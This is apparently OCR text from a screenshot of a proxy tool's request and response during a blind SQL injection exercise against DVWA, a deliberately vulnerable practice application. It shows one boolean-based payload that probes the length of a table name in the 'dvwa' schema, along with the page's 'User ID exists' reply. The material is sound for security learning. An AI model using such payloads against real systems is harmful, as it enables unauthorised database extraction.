 21 Connection: close
22
23 id=1 and length(substr((select table_name from information_schema.tables where table_schema=0x64767761 limit
0,1),1))=9# &Submit=Submit
Search... 0 matches
Response
Pretty Raw Hex Render \n
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
User ID: 1 Submit
User ID exists in the database.
Brute Force
Command Injection
CSRF
More Information